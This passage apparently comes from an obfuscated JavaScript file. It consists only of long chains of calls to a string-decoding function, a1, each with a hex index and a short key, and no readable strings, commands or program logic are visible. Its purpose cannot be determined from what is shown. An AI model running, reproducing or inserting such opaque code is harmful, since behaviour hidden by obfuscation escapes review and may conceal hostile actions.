h]s')+a1(0x1d0a,'UIIk')+a1(0x167c,'UIIk')+a1(0x686,'&XsR')+a1(0x1d14,'Ed73')+a1(0xc06,'pqKy')+a1(0x15d1,'VU]D')+a1(0x1002,'PnoB')+a1(0xf82,'ca$5')+a1(0x1007,'ecag')+a1(0xc1b,'SRE9')+a1(0x9b3,'pqKy')+a1(0xe4b,'PSij')+a1(0x6bb,'iSvc')+a1(0x388,'iSvc')+a1(0x18a5,'i&c&')+a1(0x13a2,'f5]M')+a1(0x13f8,'UIIk')+a1(0x1985,'RG@%')+a1(0x102d,'Djg]')+a1(0xdcb,'(zgn')+a1(0x14da,'Vh]s')+a1(0xb59,'LRv1')+a1(0x226,'RG@%')+a1(0x5c3,'ecag')+a1(0xd62,'ecag')+a1(0x1700,'5Sn@')+a1(0x1005,'PnoB')+a1(0x50c,'KXyc')+a1(0x885,'1%@g')+a1(0xb00,'5Sn@')+a1(0x124b,'qtu9')+a1(0x1331,'UIIk')+a1(0x353,'UkTB')+a1(0xddf,'CJ8J')+a1(0x9c8,'$slV')+a1(0xd90,'SRE9')+a1(0x66b,'e$b^')+a1(0x7a0,'K%iZ')+a1(0x1c4,'6huH')+a1(0x126f,'&XsR')+a1(0x679,'UIIk')+a1(0x316,'PnoB')+a1(0x910,'@i6r')+a1(0xa64,'g5Lv')+a1(0xf8f,'PSij')+a1(0x371,'LRv1')+a1(0x3e3,'5Sn@')+a1(0x313,'qtu9')+a1(0x16da,'m6&P')+a1(0xa4a,'$slV')+a1(0xf77,'@i6r')+a1(0xb1d,'Djg]')+a1(0x1bab,'RG@%')+a1(0x16c9,'ca$5')+a1(0x1892,'iSvc')+a1(0x11c9,'e$b^')+a1(0x1da1,'ca$5')+a1(0xc4,'KXyc')+a1(0x1ae1,'Vh]s')+a1(0xc13,'O#X)')+a1(0xa7b,'K%iZ')+a1(0x18e7,'^zD%')+a1(0xb4b,'6huH')+a1(0x1ca4,'f5]M')+a1(0x1569,'UIIk')+a1(0x26a,'$slV')+a1(0x8b4,'AvZe')+a1(0x1023,'fPQg')+a1(0x144f,'O#X)')+a1(0x14f0,'qtu9')+a1(0xc0a,'RG@%')+a1(0x7b8,'AvZe')+a1(0x13c7,'fPQg')+a1(0x133,'KXyc')+a1(0x1c7,'fPQg')+a1(0x1bf1,'FfY6')+a1(0x10cf,'CJ8J')+a1(0x1119,'FfY6')+a1(0x108f,'Djg]')+a1(0xdea,'UIIk')+a1(0x11fa,'VU]D')+a1(0x633,'e$b^')+a1(0x1127,'5Sn@')+a1(0x76e,'y^pT')+a1(0xf64,'UkTB')+a1(0x1f1,'g5Lv')+a1(0xfe2,'#D5)')+a1(0x1c64,'()Xt')+a1(0x1798,'i&c&')+a1(0x1665,'Kquw')+a1(0x839,'&XsR')+a1(0x12bb,'PSij')+a1(0x73e,'i&c&')+a1(0xf3f,'fx0B')+a1(0x53d,'fx0B')+a1(0x7b5,'(zgn')+a1(0xe83,')^ME')+a1(0xedf,'LRv1')+a1(0xea6,'g5Lv')+a1(0x1942,'$slV')+a1(0x11c7,'fPQg')+a1(0x113c,'PSij')+a1(0x1108,'iSvc')+a1(0x13f1,'SRE9')+a1(0xb52,'$slV')+a1(0xb64,'PnoB')+a1(0x263,'[jLz')+a1(0x155,'VU]D')+a1(0xe96,'g5Lv')+a1(0xdf8,'wCyw')+a1(0x146c,'$slV')+a1(0x14b7,'wCyw')+a1(0x1dc4,'f5]M')+a1(0xe08,'ecag')+a1(0x1281,'y^pT')+a1(0x16c3,'Rk!h')+a1(0xf02,'$slV')+a1(0x338,'VU]D')+a1(0x15ed,'AvZe'))+(a1(0xdf2,')^ME')+a1(0x101a,'Rk!h')+a1(0x19ef,'RG@%')+a1(0x144b,'AxGT')+a1(0x12a,'UIIk')+a1(0x7b3,'K%iZ')+a1(0x168d,'y^pT')+a1(0xa10,'AxGT')+a1(0x1633,']Nq0')+a1(0x127b,'iSvc')+a1(0x82e,'ecag')+a1(0xa57,'pqKy')+a1(0x7f6,'ecag')+a1(0xd71,'()Xt')+a1(0x1d6e,'iSvc')+a1(0xf88,'VU]D')+a1(0x6d6,'Djg]')+a1(0x79c,'1%@g')+a1(0x39c,'Vh]s')+a1(0x4aa,'UkTB')+a1(0x113b,'fPQg')+a1(0x517,'1%@g')+a1(0xf87,'$slV')+a1(0x1a9d,'Vh]s')+a1(0x9d4,'i&c&')+a1(0x27e,'Ed73')+a1(0xe79,'Rk!h')+a1(0x3a5,'ca$5')+a1(0xa9,'UIIk')+a1(0xf1b,'5Sn@')+a1(0x4f7,'O#X)')+a1(0x1194,'n!wb')+a1(0x1217,'K%iZ')+a1(0x11e7,'Kquw')+a1(0x1772,'PSij')+a1(0x40a,'O#X)')+a1(0x115e,'n!wb')+a1(0x1b12,'m6&P')+a1(0xf95,'fx0B')+a1(0x841,'wCyw')+a1(0x1134,'Rk!h')+a1(0x13d3,'Kquw')+a1(0x1826,'wCyw')+a1(0x11f5,'O#X)')+a1(0x145f,'Kquw')+a1(0x13b0,'ecag')+a1(0x1057,'g5Lv')+a1(0x29f,'Vh]s')+a1(0x1352,'SRE9')+a1(0xcdd,'i&c&')+a1(0x13c9,'qtu9')+a1(0x7ad,'CJ8J')+a1(0xd6d,'()Xt')+a1(0x146b,']Nq0')+a1(0xb4c,'fPQg')+a1(0x248,'Djg]')+a1(0xab1,'Vh]s')+a1(0x142c,')^ME')+a1(0xfe9,'CJ8J')+a1(0x1d4a,'&XsR')+a1(0xd84,']Nq0')+a1(0x13e9,'#D5)')+a1(0x288,'AxGT')+a1(0xf7b,'Djg]')+a1(0x10d9,'g5Lv')+a1(0x1499,'O#X)')+a1(0x48b,'VU]D')+a1(0x1a7b,'^zD%')+a1(0x1c55,'&XsR')+a1(0x7d2,'Rk!h')+a1(0x145e,'PSij')+a1(0x12a5,'AvZe')+a1(0x673,'m6&P')+a1(0x12a4,'GK&%')+a1(0x146d,'e$b^')+a1(0x1922,'5Sn@')+a1(0x1475,'m6&P')+a1(0x11ef,'ecag')+a1(0x1721,'FfY6')+a1(0x7bd,'Ed73')+a1(0x1a8c,'e86Q')+a1(0xaaf,'PnoB')+a1(0x442,'wCyw')+a1(0xc63,'SRE9')+a1(0x16e1,'VU]D')+a1(0x149a,'ecag')+a1(0x1a0e,'UIIk')+a1(0x1257,'Vh]s')+a1(0x1da2,'f5]M')+a1(0x965,'&XsR')+a1(0xefb,'ca$5')+a1(0x38d,'iSvc')+a1(0x1c8b,'^zD%')+a1(0xeed,'AxGT')+a1(0x99a,'e$b^')+a1(0xff9,'PSij')+a1(0x1764,'m6&P')+a1(0x4c4,'e86Q')+a1(0x81e,'PnoB')+a1(0xa3b,'LRv1')+a1(0xbdb,'&XsR')+a1(0xe1e,'6huH')+a1(0xf38,'LRv1')+a1(0x1cb2,'5Sn@')+a1(0x1139,'ecag')+a1(0x834,'6huH')+a1(0x17b0,')^ME')+a1(0x254,'LRv1')+a1(0x179d,'Kquw')+a1(0x666,'n!wb')+a1(0x71c,'ecag')+a1(0x1b10,'g5Lv')+a1(0xff3,'e86Q')+a1(0xada,'6huH')+a1(0x15f2,'[jLz')+a1(0x180e,'6huH')+a1(0x7fd,']Nq0')+a1(0x4f8,'AvZe')+a1(0x1b0c,'i&c&')+a1(0x1b1d,')^ME')+a1(0x129d,'RG@%')+a1(0x1b38,'PnoB')+a1(0x16dd,'1%@g')+a1(0x1888,'1%@g')+a1(0x1ddc,'FfY6')+a1(0x19f,'Djg]')+a1(0xf66,'iSvc')+a1(0x8f2,'6huH')+a1(0xf5a,'Ed73')+a1(0x1e43,'PnoB')+a1(0x42d,'1%@g')+a1(0x18c1,'SRE9')+a1(0xaf6,'CJ8J')+a1(0xd59,'SRE9')+a1(0x20e,'pqKy')+a1(0x1364,'ca$5')+a1(0xcf,'UkTB')+a1(0x1035,')^ME')+a1(0x27c,'Vh]s')+a1(0x95a,'e$b^')+a1(0x76f,'y^pT')+a1(0x1e1c,'1%@g')+a1(0xcd9,')^ME')+a1(0xf3b,'iSvc')+a1(0xe61,'iSvc')+a1(0x639,'&XsR')+a1(0x1264,'i&c&')+a1(0x9bc,'$slV')+a1(0x15a1,'1%@g')+a1(0x135a,'i&c&')+a1(0x1ce1,'^zD%')+a1(0x6b3,'fx0B')+a1(0xc12,'f5]M')+a1(0xda6,'AvZe')+a1(0x1b6a,'1%@g')+a1(0x19a2,'AxGT')+a1(0xe85,'()Xt')+a1(0x663,'()Xt')+a1(0x3a1,'6huH')+a1(0x68c,'()Xt')+a1(0x7f1,'PSij')+a1(0x1523,'CJ8J')+a1(0x110b,'O#X)')+a1(0x1e11,'Djg]')+a1(0x195b,'FfY6')+a1(0x347,'CJ8J')+a1(0x249,'O#X)')+a1(0x11a8,'AxGT')+a1(0x951,'ecag')+a1(0x10d0,'Rk!h')+a1(0x7eb,'[jLz')+a1(0x1828,'AvZe')+a1(0xb9f,'6huH')+a1(0x64d,'5Sn@')+a1(0x1daa,'CJ8J')+a1(0xdec,'@i6r')+a1(0x152f,'fPQg')+a1(0x8e6,'m6&P')+a1(0x15d6,'UkTB')+a1(0x1ded,'[jLz')+a1(0x16e3,'g5Lv')+a1(0x10d1,'VU]D')+a1(0x56a,'Ed73')+a1(0xbd2,'@i6r')+a1(0xde8,'Vh]s')+a1(0x256,'y^pT')+a1(0xd4c,'UIIk')+a1(0x12a9,'UkTB')+a1(0x1370,'[jLz')+a1(0x1e47,'CJ8J')+a1(0xad,'Ed73')+a1(0x5b8,'^zD%')+a1(0x8f6,'ecag')+a1(0x14fe,'f5]M')+a1(0x74e,'wCyw')+a1(0x1e56,'y^pT')+a1(0xa9f,'fx0B')+a1(0xbf5,'[jLz')+a1(0x6eb,'KXyc')+a1(0x8cf,'Vh]s'))+(a1(0x199d,'RG@%')+a1(0x13a8,'SRE9')+a1(0x486,'^zD%')+a1(0x1bb6,'&XsR')+a1(0x17d2,'@i6r')+a1(0x76b,'wCyw')+a1(0x406,'VU]D')+a1(0x16a3,'fx0B')+a1(0xdad,'&XsR')+a1(0x1b88,'LRv1')+a1(0xc3,'UkTB')+a1(0xc27,'VU]D')+a1(0x5d2,'RG@%')+a1(0x19cb,'LRv1')+a1(0x49d,'CJ8J')+a1(0x8d2,'Vh]s')+a1(0x506,'iSvc')+a1(0x61c,'()Xt')+a1(0x141e,'CJ8J')+a1(0x1b40,'GK&%')+a1(0x18a9,'f5]M')+a1(0x178b,'$slV')+a1(0x1452,'[jLz')+a1(0x181e,'ca$5')+a1(0xca5,'5Sn@')+a1(0x747,'GK&%')+a1(0xfee,'AxGT')+a1(0x155e,'VU]D')+a1(0x1dcc,'O#X)')+a1(0x158c,'Djg]')+a1(0x578,'Rk!h')+a1(0x179c,'Ed73')+a1(0xc30,'^zD%')+a1(0x479,'KXyc')+a1(0x5a6,'LRv1')+a1(0x1a47,'6huH')+a1(0x1c8c,'VU]D')+a1(0x11bf,'$slV')+a1(0xc79,'pqKy')+a1(0x12d3,'ecag')+a1(0x168b,'[jLz')+a1(0x19c4,'m6&P')+a1(0xa2a,'@i6r')+a1(0xce7,'()Xt')+a1(0x1d86,'O#X)')+a1(0x5a0,'Rk!h')+a1(0x1307,'$slV')+a1(0xad5,'VU]D')+a1(0x11c3,'i&c&')+a1(0x5b0,'#D5)')+a1(0x16ff,'ecag')+a1(0x2c6,'@i6r')+a1(0x714,'fx0B')+a1(0x1cc2,']Nq0')+a1(0x1af8,'e86Q')+a1(0x19e7,'qtu9')+a1(0xb0d,'FfY6')+a1(0x701,'6huH')+a1(0x977,'CJ8J')+a1(0x16e6,'fPQg')+a1(0xc58,'()Xt')+a1(0xaf0,'VU]D')+a1(0xc90,']Nq0')+a1(0x1c94,'FfY6')+a1(0x129e,'Kquw')+a1(0xb50,'^zD%')+a1(0x869,'Djg]')+a1(0x1784,'Rk!h')+a1(0x18d,'&XsR')+a1(0xa4,'fx0B')+a1(0x1bbb,'e86Q')+a1(0xa84,'UIIk')+a1(0x1590,'ecag')+a1(0xd3f,'AvZe')+a1(0x7c6,'Vh]s')+a1(0x1500,'(zgn')+a1(0xf80,'pqKy')+a1(0x1d35,'Ed73')+a1(0x1af5,'CJ8J')+a1(0x15b,'CJ8J')+a1(0x991,'fPQg')+a1(0x3f2,'fx0B')+a1(0x1315,'UkTB')+a1(0x1022,'fPQg')+a1(0x1913,'O#X)')+a1(0x1af,'ca$5')+a1(0x6f8,'y^pT')+a1(0x586,'pqKy')+a1(0x551,'[jLz')+a1(0x19fe,'VU]D')+a1(0x1886,'CJ8J')+a1(0x16ba,']Nq0')+a1(0x1935,'iSvc')+a1(0x21d,'ecag')+a1(0x346,'1%@g')+a1(0x1a67,'Vh]s')+a1(0x1d4f,'VU]D')+a1(0xe0f,'PnoB')+a1(0xf0a,'ca$5')+a1(0x1d33,'y^pT')+a1(0xd72,'Ed73')+a1(0xe8e,'^zD%')+a1(0xda5,'Ed73')+a1(0x1602,'$slV')+a1(0x1024,'m6&P')+a1(0xc8b,'wCyw')+a1(0x50a,'SRE9')+a1(0x1b3a,'AxGT')+a1(0x118a,'AxGT')+a1(0x471,'fx0B')+a1(0xf0d,'CJ8J')+a1(0x17d3,'f5]M')+a1(0x1e4a,'Rk!h')+a1(0xed7,'Kquw')+a1(0xf10,'1%@g')+a1(0x1d77,'GK&%')+a1(0x1b0a,'GK&%')+a1(0x59c,'ecag')+a1(0x1c87,'AxGT')+a1(0x1044,'qtu9')+a1(0x19c1,'CJ8J')+a1(0xbec,'O#X)')+a1(0x7dd,')^ME')+a1(0x75b,'RG@%')+a1(0x1adb,'n!wb')+a1(0x1d99,'K%iZ')+a1(0xfd3,'AvZe')+a1(0x19d0,'$slV')+a1(0x7dc,'wCyw')+a1(0x17fa,'fx0B')+a1(0x43c,'LRv1')+a1(0xce9,'Rk!h')+a1(0x4a0,'K%iZ')+a1(0x2ad,'RG@%')+a1(0x125e,'Vh]s')+a1(0xcef,'#D5)')+a1(0xe3e,'n!wb')+a1(0x4f3,'RG@%')+a1(0x1144,'@i6r')+a1(0x1050,'FfY6')+a1(0x614,'n!wb')+a1(0x160d,'VU]D')+a1(0x137c,'K%iZ')+a1(0xacf,'6huH')+a1(0x101e,'PSij')+a1(0x10f6,'g5Lv')+a1(0xaf3,'VU]D')+a1(0x19e8,'^zD%')+a1(0x752,'i&c&')+a1(0xca4,'pqKy')+a1(0x14a6,'g5Lv')+a1(0xdcd,'e86Q')+a1(0x68a,'iSvc')+a1(0x180f,'qtu9')+a1(0x394,'wCyw')+a1(0x1631,'Ed73')+a1(0x902,'O#X)')+a1(0x137,'y^pT')+a1(0x194,'fx0B')+a1(0x4dc,'Djg]')+a1(0x396,'qtu9')+a1(0xa75,'SRE9')+a1(0xdf4,'e$b^')+a1(0x126a,'m6&P')+a1(0x189c,'f5]M')+a1(0x296,'fPQg')+a1(0x10ab,'O#X)')+a1(0x15b3,'e$b^')+a1(0x1d65,'ecag')+a1(0xe2f,'$slV')+a1(0x1d47,'wCyw')+a1(0xf48,'FfY6')+a1(0x369,'&XsR')+a1(0x1a5f,'(zgn')+a1(0xa63,'Djg]')+a1(0xc00,'wCyw')+a1(0x12a0,'@i6r')+a1(0x447,'1%@g')+a1(0x380,'()Xt')+a1(0xf6,'iSvc')+a1(0x1899,'RG@%')+a1(0x16fb,'()Xt')+a1(0xb1,'fx0B')+a1(0xd2f,'$slV')+a1(0x1423,'i&c&')+a1(0xd73,'Djg]')+a1(0xee8,'GK&%')+a1(0xee2,'5Sn@')+a1(0xe78,'fx0B')+a1(0xa78,'e86Q')+a1(0x85a,'Ed73')+a1(0xa89,'AxGT')+a1(0x1a0b,'O#X)')+a1(0xa40,'f5]M')+a1(0x10ee,'g5Lv')+a1(0x1013,'GK&%')+a1(0x60d,'[jLz')+a1(0x19b2,'n!wb')+a1(0x221,'y^pT')+a1(0xc9c,'PnoB'))+(a1(0x78d,'iSvc')+a1(0x80d,'VU]D')+a1(0xb99,'FfY6')+a1(0x190e,'LRv1')+a1(0x5ff,'LRv1')+a1(0x112f,'GK&%')+a1(0x29d,'UkTB')+a1(0x15b7,'@i6r')+a1(0x450,'$slV')+a1(0x121c,'&XsR')+a1(0x1508,'e$b^')+a1(0x1da9,'AxGT')+a1(0x18f,'fx0B')+a1(0x4ba,'g5Lv')+a1(0xbce,'1%@g')+a1(0x9ae,'e86Q')+a1(0x7ce,'UkTB')+a1(0x1cf9,'6huH')+a1(0x15a3,')^ME')+a1(0xcb6,'i&c&')+a1(0x655,'AxGT')+a1(0x32f,'f5]M')+a1(0x3a8,'Djg]')+a1(0x1898,'O#X)')+a1(0x169b,'g5Lv')+a1(0x1145,'Rk!h')+a1(0x2c7,'ca$5')+a1(0xd3b,'m6&P')+a1(0x11b6,'i&c&')+a1(0x17c4,'KXyc')+a1(0xf55,'[jLz')+a1(0xb65,'i&c&')+a1(0x1517,'e$b^')+a1(0xcde,'KXyc')+a1(0x793,'K%iZ')+a1(0x882,'f5]M')+a1(0x1293,'RG@%')+a1(0x15e8,'[jLz')+a1(0x1902,'K%iZ')+a1(0x1e1e,'ca$5')+a1(0xfb8,'ecag')+a1(0x1c53,'e86Q')+a1(0xdb0,'PSij')+a1(0xa0b,'ca$5')+a1(0xf2a,'Vh]s')+a1(0xb2e,'K%iZ')+a1(0x1f0,'[jLz')+a1(0x1c69,'Vh]s')+a1(0x553,'^zD%')+a1(0xc4c,'n!wb')+a1(0x940,'#D5)')+a1(0x1036,')^ME')+a1(0x611,'ca$5')+a1(0x1385,'n!wb')+a1(0x8e2,'^zD%')+a1(0x18f4,'6huH')+a1(0x12d0,'UkTB')+a1(0x1ad5,'5Sn@')+a1(0xf91,'FfY6')+a1(0x1e4,'@i6r')+a1(0xa7c,')^ME')+a1(0x1dd5,'AvZe')+a1(0x18c9,'RG@%')+a1(0x1750,'$slV')+a1(0x103a,'PSij')+a1(0x18a2,'UIIk')+a1(0x1572,'iSvc')+a1(0x18e8,'iSvc')+a1(0x25f,'fPQg')+a1(0x938,'UIIk')+a1(0xdeb,'SRE9')+a1(0xfaf,'m6&P')+a1(0x144,'K%iZ')+a1(0x1cf6,'PSij')+a1(0x946,'(zgn')+a1(0x1a28,'RG@%')+a1(0x5e0,'AvZe')+a1(0x76a,'VU]D')+a1(0x1d9b,'Vh]s')+a1(0x4dd,'VU]D')+a1(0x1b6,'Rk!h')+a1(0x1a8b,'Kquw')+a1(0x12ed,'AvZe')+a1(0x195f,'Djg]')+a1(0x12e3,'y^pT')+a1(0x3a3,'RG@%')+a1(0x16f5,'UIIk')+a1(0x1402,'UkTB')+a1(0x1b85,'6huH')+a1(0x1a0d,'Djg]')+a1(0x310,'RG@%')+a1(0x10f2,'f5]M')+a1(0x1a15,'i&c&')+a1(0x854,'g5Lv')+a1(0x6c6,'Kquw')+a1(0xe39,'SRE9')+a1(0x1c6d,'5Sn@')+a1(0x1d1c,'O#X)')+a1(0x1270,'Kquw')+a1(0x5a5,'(zgn')+a1(0x1740,'FfY6')+a1(0x174d,'LRv1')+a1(0x1510,'Djg]')+a1(0x16ab,'fPQg')+a1(0x1574,'ecag')+a1(0x16dc,'Kquw')+a1(0x6e8,'K%iZ')+a1(0x9bd,'n!wb')+a1(0x652,'#D5)')+a1(0x109,'K%iZ')+a1(0x9d,')^ME')+a1(0x1a60,'e$b^')+a1(0xb9e,'wCyw')+a1(0x1868,'n!wb')+a1(0x15dd,'(zgn')+a1(0x375,'&XsR')+a1(0x1719,'SRE9')+a1(0x988,'e86Q')+a1(0x1a21,'i&c&')+a1(0x11a6,'UIIk')+a1(0x1082,'#D5)')+a1(0x72f,'iSvc')+a1(0x1984,'y^pT')+a1(0x1d31,'Kquw')+a1(0x1bdb,'UIIk')+a1(0xd3e,'PSij')+a1(0xbdf,'fx0B')+a1(0x1e15,'K%iZ')+a1(0x1031,'e$b^')+a1(0x1853,'$slV')+a1(0x215,'VU]D')+a1(0xce,'n!wb')+a1(0x1424,'Kquw')+a1(0xf2d,'K%iZ')+a1(0x1094,'#D5)')+a1(0x1dba,'K%iZ')+a1(0x142,'KXyc')+a1(0x1d71,'@i6r')+a1(0xd49,'PSij')+a1(0x443,'VU]D')+a1(0x15f5,'e$b^')+a1(0x157a,'Rk!h')+a1(0x795,'Djg]')+a1(0xa42,'5Sn@')+a1(0x529,'VU]D')+a1(0x1b86,'Vh]s')+a1(0x1e23,'UkTB')+a1(0x112a,'ecag')+a1(0xe03,'AvZe')+a1(0x158a,'Djg]')+a1(0x1ced,'6huH')+a1(0xf25,'5Sn@')+a1(0x5f5,'Kquw')+a1(0x1436,'@i6r')+a1(0x10a3,'()Xt')+a1(0x18d6,'KXyc')+a1(0x19dc,'PSij')+a1(0x1193,'Rk!h')+a1(0x8c5,'AxGT')+a1(0x7cc,'n!wb')+a1(0x1246,']Nq0')+a1(0x96a,'$slV')+a1(0x1191,'AxGT')+a1(0x2ca,'f5]M')+a1(0x1382,'qtu9')+a1(0x143a,'[jLz')+a1(0x18e,'VU]D')+a1(0x56e,'ca$5')+a1(0xd18,'LRv1')+a1(0x3e2,'()Xt')+a1(0x1d8a,'n!wb')+a1(0x3a7,'wCyw')+a1(0xae4,'O#X)')+a1(0xc03,'LRv1')+a1(0x1a55,'UIIk')+a1(0xf07,'g5Lv')+a1(0x111,'ecag')+a1(0x8f5,'PSij')+a1(0x9c1,'[jLz')+a1(0x5d7,'Ed73')+a1(0xe95,'AvZe')+a1(0x1375,'fx0B')+a1(0x80f,'@i6r')+a1(0x194a,'#D5)')+a1(0x1d84,')^ME')+a1(0x1bd8,'^zD%')+a1(0x1a3e,'wCyw')+a1(0x83d,'$slV')+a1(0x1102,']Nq0')+a1(0x1b05,'(zgn')+a1(0xd38,'CJ8J')+a1(0xd29,'qtu9')+a1(0xde3,'fx0B')+a1(0x181b,'Djg]')+a1(0x661,'Djg]')+a1(0x2a7,'LRv1')+a1(0x1de2,']Nq0')+a1(0xb6d,'Rk!h')+a1(0x93c,'e$b^')+a1(0x1c1c,'Kquw'))+(a1(0x18fc,'SRE9')+a1(0x1ec,'i&c&')+a1(0x14b9,'()Xt')+a1(0x166e,'Vh]s')+a1(0x1374,'ca$5')+a1(0x10cc,'ca$5')+a1(0xf3e,'SRE9')+a1(0x11f2,'qtu9')+a1(0xb76,'fPQg')+a1(0x89e,'[jLz')+a1(0xa22,'(zgn')+a1(0x19fd,'m6&P')+a1(0x1c01,'O#X)')+a1(0x1943,'PnoB')+a1(0x183f,'AxGT')+a1(0x1c98,'Vh]s')+a1(0x161a,'UIIk')+a1(0x19d9,'FfY6')+a1(0x1b98,'PSij')+a1(0x809,'Kquw')+a1(0x4e6,'CJ8J')+a1(0xe6d,'Rk!h')+a1(0x515,'fPQg')+a1(0x1618,'ca$5')+a1(0xf6b,'pqKy')+a1(0x1156,'f5]M')+a1(0x1a5e,'VU]D')+a1(0x1672,'5Sn@')+a1(0x558,'wCyw')+a1(0x4c9,'AvZe')+a1(0x1e2f,'f5]M')+a1(0x504,'ecag')+a1(0x1426,'RG@%')+a1(0x1ab1,'LRv1')+a1(0x67e,'UIIk')+a1(0x1460,'qtu9')+a1(0x1c6c,'e$b^')+a1(0xc80,'AvZe')+a1(0x41c,'VU]D')+a1(0x523,'^zD%')+a1(0x620,'Ed73')+a1(0x11d2,'g5Lv')+a1(0x12a1,'AvZe')+a1(0x1bae,'VU]D')+a1(0x5db,'fx0B')+a1(0xa1b,'(zgn')+a1(0x9cf,'SRE9')+a1(0x195e,'(zgn')+a1(0x108b,'fx0B')+a1(0xa09,'Djg]')+a1(0x2e8,'AvZe')+a1(0x15c9,'e$b^')+a1(0x1dc8,'UIIk')+a1(0x1302,'UkTB')+a1(0xcd8,'$slV')+a1(0xba6,'AxGT')+a1(0x1cfe,'6huH')+a1(0x1ac8,'Ed73')+a1(0x45e,'fPQg')+a1(0xbd8,'f5]M')+a1(0x3c2,'KXyc')+a1(0xdfe,'$slV')+a1(0x4ae,'Ed73')+a1(0xb17,'e86Q')+a1(0x107f,']Nq0')+a1(0x12e,'SRE9')+a1(0x1953,'g5Lv')+a1(0x806,'fx0B')+a1(0x178c,'fx0B')+a1(0x1d19,'wCyw')+a1(0x199f,'Djg]')+a1(0x726,'PnoB')+a1(0x462,'O#X)')+a1(0x1410,'6huH')+a1(0xdd6,'GK&%')+a1(0xfca,'UIIk')+a1(0x91d,'@i6r')+a1(0x4b1,'e86Q')+a1(0x1273,'1%@g')+a1(0x1084,'FfY6')+a1(0x50b,'AxGT')+a1(0x1619,'ecag')+a1(0x4d6,'ecag')+a1(0xfba,')^ME')+a1(0x71a,'CJ8J')+a1(0xe21,'#D5)')+a1(0x9e,'fx0B')+a1(0x8dd,'^zD%')+a1(0xaff,'^zD%')+a1(0x1931,'iSvc')+a1(0x416,'pqKy')+a1(0x23f,'VU]D')+a1(0x1b37,']Nq0')+a1(0x5ad,'wCyw')+a1(0x1401,'SRE9')+a1(0x392,'KXyc')+a1(0x1ae,'FfY6')+a1(0x738,'fx0B')+a1(0x15af,'qtu9')+a1(0x1be8,'wCyw')+a1(0xa7f,'KXyc')+a1(0x188d,'VU]D')+a1(0x125b,'UkTB')+a1(0xf5b,'KXyc')+a1(0x1241,']Nq0')+a1(0x173d,'1%@g')+a1(0xbb9,'e$b^')+a1(0xd3d,'i&c&')+a1(0xbc7,']Nq0')+a1(0x13e5,'qtu9')+a1(0x1c02,'ecag')+a1(0x19d7,'qtu9')+a1(0x18ed,'#D5)')+a1(0x15ca,'e$b^')+a1(0xf58,'CJ8J')+a1(0x11f,'SRE9')+a1(0x142f,'$slV')+a1(0x304,'[jLz')+a1(0x782,'e$b^')+a1(0xdf6,'m6&P')+a1(0x9a0,'GK&%')+a1(0x393,'KXyc')+a1(0x775,'AxGT')+a1(0x52d,'pqKy')+a1(0x2a9,'iSvc')+a1(0x948,'wCyw')+a1(0x1a8e,'5Sn@')+a1(0x18fa,'fPQg')+a1(0x70d,'()Xt')+a1(0x119,'SRE9')+a1(0x56d,'CJ8J')+a1(0x1a23,'qtu9')+a1(0x565,'$slV')+a1(0x1933,'Vh]s')+a1(0x57e,'y^pT')+a1(0x7fe,'f5]M')+a1(0x6b1,']Nq0')+a1(0x1629,'&XsR')+a1(0x644,'@i6r')+a1(0x6e7,'LRv1')+a1(0x16a0,'g5Lv')+a1(0x6f3,'VU]D')+a1(0x2f6,'qtu9')+a1(0x1261,'iSvc')+a1(0x1916,'O#X)')+a1(0xe45,'FfY6')+a1(0x1b20,'qtu9')+a1(0x18b3,'n!wb')+a1(0x1cc8,'UIIk')+a1(0x784,'#D5)')+a1(0xcce,'6huH')+a1(0x924,'ecag')+a1(0x152d,'UkTB')+a1(0x1404,'Djg]')+a1(0x88c,'ca$5')+a1(0xf62,'y^pT')+a1(0xb6a,'1%@g')+a1(0x884,'GK&%')+a1(0x1fb,'e$b^')+a1(0xef4,')^ME')+a1(0x4a7,'(zgn')+a1(0x155f,'PSij')+a1(0x17fc,'ca$5')+a1(0x53a,'pqKy')+a1(0x1988,'$slV')+a1(0x94e,'#D5)')+a1(0x1463,')^ME')+a1(0x315,'Ed73')+a1(0x123b,'K%iZ')+a1(0x13f5,'Vh]s')+a1(0x431,'$slV')+a1(0x1b66,'e$b^')+a1(0x2c9,'Djg]')+a1(0x1dd8,'PSij')+a1(0x121f,'pqKy')+a1(0x3c1,'pqKy')+a1(0x329,'fx0B')+a1(0xc37,'Rk!h')+a1(0x37a,'UIIk')+a1(0x1c76,'(zgn')+a1(0xecd,'wCyw')+a1(0xfda,'ca$5')+a1(0xd87,'&XsR')+a1(0x51a,'i&c&')+a1(0xa34,'SRE9')+a1(0x10b2,']Nq0')+a1(0x19d1,']Nq0')+a1(0x19a6,'5Sn@')+a1(0x18f6,'g5Lv')+a1(0x136b,'Kquw')+a1(0x1851,')^ME')+a1(0x1432,'fPQg')+a1(0xc62,'Rk!h')+a1(0x67d,'$slV')+a1(0x1049,']Nq0')+a1(0x4e5,'n!wb')+a1(0x11fc,'iSvc')+a1(0x108,'PnoB')+a1(0x1422,'qtu9')+a1(0xcc4,'f5]M'))+(a1(0xc76,'n!wb')+a1(0x5b3,'f5]M')+a1(0xc01,'#D5)')+a1(0x148b,'UkTB')+a1(0x1ba8,'fx0B')+a1(0x13cc,'n!wb')+a1(0x191,'pqKy')+a1(0x1c12,'fPQg')+a1(0x1804,'e86Q')+a1(0x1a71,'e86Q')+a1(0x395,')^ME')+a1(0x7a4,'1%@g')+a1(0x497,'n!wb')+a1(0xdab,')^ME')+a1(0x8d5,'K%iZ')+a1(0x472,'Ed73')+a1(0x1428,'GK&%')+a1(0x9b2,'g5Lv')+a1(0x11cb,'K%iZ')+a1(0x7ee,'AvZe')+a1(0x8a4,'iSvc')+a1(0x1a97,'PSij')+a1(0x175d,'ca$5')+a1(0x12d,'e86Q')+a1(0x1c8d,']Nq0')+a1(0x135,'fPQg')+a1(0x224,'g5Lv')+a1(0x1869,'^zD%')+a1(0x1494,')^ME')+a1(0xddb,'Vh]s')+a1(0x1a3d,'[jLz')+a1(0x1bf2,'fPQg')+a1(0x80e,'Kquw')+a1(0x1b6f,'e$b^')+a1(0x192e,'pqKy')+a1(0xc9f,'Djg]')+a1(0xf7e,'i&c&')+a1(0x159b,'&XsR')+a1(0x1e3f,'qtu9')+a1(0x1c6b,'Rk!h')+a1(0x1c78,'KXyc')+a1(0x9cd,')^ME')+a1(0xb21,'@i6r')+a1(0x12dc,'fPQg')+a1(0x1d7c,'Rk!h')+a1(0x1bd9,'ca$5')+a1(0x658,'FfY6')+a1(0x1805,'ecag')+a1(0x8fe,'1%@g')+a1(0x1378,'fPQg')+a1(0x4a5,'Djg]')+a1(0x1325,'&XsR')+a1(0x1947,'GK&%')+a1(0xc69,'iSvc